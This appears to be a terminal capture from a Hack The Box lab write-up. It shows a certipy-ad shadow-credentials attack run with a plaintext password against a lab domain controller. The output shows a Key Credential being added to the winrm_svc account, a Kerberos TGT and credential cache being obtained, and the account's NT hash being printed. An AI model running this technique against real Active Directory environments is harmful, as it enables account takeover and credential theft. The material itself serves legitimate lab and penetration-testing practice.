 ┌──(myenv)─(mfahd㉿Kali)-[~/Downloads/Tools/pywhisker/pywhisker]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303'  -account 'WINRM_SVC'  -dc-ip '10.10.11.69'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The resolution lifetime expired after 5.403 seconds: Server Do53:10.10.11.69@53 answered The DNS operation timed out.; Server Do53:10.10.11.69@53 answered The DNS operat
ion timed out.; Server Do53:10.10.11.69@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '8dcd4c0a-8bdf-8e94-5431-5c4e695c6374'
[*] Adding Key Credential with device ID '8dcd4c0a-8bdf-8e94-5431-5c4e695c6374' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '8dcd4c0a-8bdf-8e94-5431-5c4e695c6374' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767